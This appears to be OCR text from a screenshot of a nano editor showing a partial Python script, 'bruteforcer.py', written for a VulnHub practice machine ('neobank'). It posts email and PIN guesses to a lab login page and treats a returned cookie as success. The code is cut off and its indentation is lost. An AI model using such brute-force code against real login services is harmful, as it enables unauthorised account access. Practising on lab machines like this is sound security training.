 1 2 3 12:11
maddsec@opsec: ~/Desktop/vulnhub/neobank
File Actions Edit View Help
GNU nano 6.4 bruteforcer.py *
from pwn import *
# Variables
url = "http://192.168.56.112:5000/login"
def exploit(email, pin):
data = {"email": email, "pin": pin}
s = requests.Session()
r = s.post(url, data=data)
# PWNTOOLS PROGRESS BAR
if len(r.cookies) == 1:
return True
def main():
def handler(sig, frame):
print("\n\n[!] Exiting...\n")
sys.exit(0)
signal.signal(signal.SIGINT, handler)
if len(sys.argv) ≠ 3:
print(f"[!] Usage: python3 {sys.argv[0]} [email_list] [pin_list")
sys.exit(0)
emaillist = open(f'{sys.argv[1]}', 'r')
emaillines =  emaillist.readlines()
for i,s in enumerate(emaillines):
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was